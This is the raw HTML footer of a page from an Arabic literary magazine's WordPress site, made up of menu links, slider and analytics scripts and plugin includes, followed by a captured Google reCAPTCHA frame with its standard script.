href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"27051","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j8yNpkcO1kheV9SNhPyxZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769456591053');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>